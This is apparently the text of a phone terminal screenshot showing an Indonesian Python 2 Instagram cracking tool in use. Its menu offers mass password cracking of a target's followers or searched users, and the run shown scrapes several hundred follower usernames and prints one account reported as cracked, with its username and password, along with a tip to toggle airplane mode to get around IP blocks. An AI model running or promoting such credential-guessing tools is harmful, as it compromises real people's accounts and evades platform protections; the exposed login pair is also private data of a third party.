 46% 21:46
[!] IP anda terblokir, aktifkan mode pesawat 2 detik
$ python2 ko.py
+{ I G E H }+
>_ Versi_: 0.5
>_ Author: Muhammad Dicky Wahyudi
>_ Coding: Python27
[@] Premium
[1] Crack dari followers Publik
[2] Crack dari Pencarian Orang
[3] Crack Target
[4] Cek hasil OK/CP
[5] Auto Followers
[6] Cek Login hasil Akun CP
[7] Update Tool
[8] Lapor Bug
[0] Log Out Akun Instagram
[?] Pilih : 1
? Masukkan Username Target: intan
--->
[1] Pengikut intan : 17237
[2] Mengikuti intan : 16
--->
? Pilih: 1
? Masukkan Limit: 500
* Mengambil Username : 477
* Tunggu proses Crack...!
[>-] Status : Live pesawat 2 detik
[>-] Nama : indraputra
[>-] Pengikuti : 7
[>-] Mengikuti : 42
[>-] Username : indra_3762
[>-] Password : indraputra
>>> Crack 33/478 OK-:1 - CP-:0 mode pesawat 2 detik
ESC / – HOME ↑ END PGUP
⇄ CTRL ALT ← ↓ → PGDN